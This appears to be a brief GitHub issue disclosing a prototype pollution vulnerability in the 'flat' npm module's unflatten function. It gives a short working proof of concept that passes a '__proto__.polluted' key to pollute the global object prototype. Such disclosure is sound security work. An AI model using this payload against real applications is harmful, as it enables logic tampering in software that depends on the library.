 This module has prototype pollution vulnerablity
and it can make logic vulnerability in application use this
var unflatten = require('flat').unflatten;
unflatten({
    '__proto__.polluted': true
});
console.log(polluted); // true
👍 9